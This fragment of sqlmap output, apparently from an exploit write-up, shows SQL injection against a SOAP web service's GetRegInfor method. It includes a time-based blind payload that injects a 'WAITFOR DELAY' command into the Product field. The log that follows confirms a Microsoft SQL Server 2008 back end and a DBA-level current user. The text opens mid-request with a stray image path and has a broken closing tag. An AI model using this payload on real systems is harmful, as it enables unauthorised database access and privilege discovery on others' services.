 <SerNum xsi:type="xsd:string">sonoras imperio</SerNum>
</urn:GetRegInfor>
</soapenv:Body>
/soapenv:Envelope>
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/200
MLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="urn:ClientSelectIntf-IClientSelect">
<soapenv:Header/>
<soapenv:Body>
<urn:GetRegInfor soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<Product xsi:type="xsd:string">gero et' WAITFOR DELAY '0:0:5'-- rKCm</Product>
<SerNum xsi:type="xsd:string">sonoras imperio</SerNum>
</urn:GetRegInfor>
</soapenv:Body>
</soapenv:Envelope>
---
[15:55:05] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:55:05] [INFO] testing if current user is DBA
current user is DBA: True
[15:55:05] [INFO] fetched data logged to text files under 'C:\
[15:55:05] [WARNING] your sqlmap version is outdated
[*] end